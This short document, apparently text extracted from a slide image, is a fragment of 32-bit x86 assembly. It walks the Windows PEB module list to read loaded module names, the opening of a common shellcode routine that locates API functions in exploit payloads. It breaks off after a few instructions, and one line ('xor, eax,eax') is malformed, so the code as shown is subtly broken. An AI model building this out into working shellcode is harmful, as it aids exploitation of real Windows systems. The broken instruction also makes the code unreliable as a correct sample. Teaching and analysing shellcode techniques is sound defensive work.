 pusha
mov ebp,esp
xor edx,edx
mov edx, [fs:edx+0x30]
mov edx,[edx+0xc]
mov edx,[edx+0x14]
mov esi,[edx+0x28]
movzx ecx,word [edx+0x26]
xor edi,edi
xor, eax,eax
lodsb